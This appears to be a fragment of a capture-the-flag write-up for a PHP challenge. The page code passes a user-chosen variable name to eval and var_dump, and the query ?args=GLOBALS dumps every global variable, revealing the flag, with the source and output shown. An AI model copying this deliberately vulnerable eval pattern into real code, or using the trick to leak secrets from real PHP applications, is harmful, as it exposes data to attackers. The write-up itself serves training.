 不安全 114.67.246.176:13903/?args=GLOBALS
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=>
array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=>
string(38) "flag{0f006cf148830d0470af0768ab77e80e}" ["args"]=> string(7)
"GLOBALS" ["GLOBALS"]=> *RECURSION* }